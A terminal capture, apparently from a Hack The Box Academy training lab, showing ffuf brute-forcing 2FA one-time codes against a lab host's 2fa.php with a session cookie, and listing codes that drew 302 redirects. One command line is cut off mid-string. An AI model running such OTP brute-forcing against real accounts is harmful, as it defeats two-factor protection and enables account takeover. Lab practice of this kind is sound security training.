 ┌─[eu-academy-4]─[10.10.14.241]─[htb-ac-1032889@htb-qz6ww4nw4f]─[~]
└──╼ [★]$ ffuf -w tokens.txt -u http://94.237.56.194:54467/2fa.php -X POST -H "Content-T
nvalid 2FA Code"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : POST
:: URL              : http://94.237.56.194:54467/2fa.php
:: Wordlist         : FUZZ: /home/htb-ac-1032889/tokens.txt
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Header           : Cookie: PHPSESSID=d3ng2r9pippot860ural3jls64
:: Data             : otp=FUZZ
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Regexp: Invalid 2FA Code
________________________________________________
4723                    [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 1ms]
4707                    [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 86ms]
4706                    [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 86ms]
4673                    [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 94ms]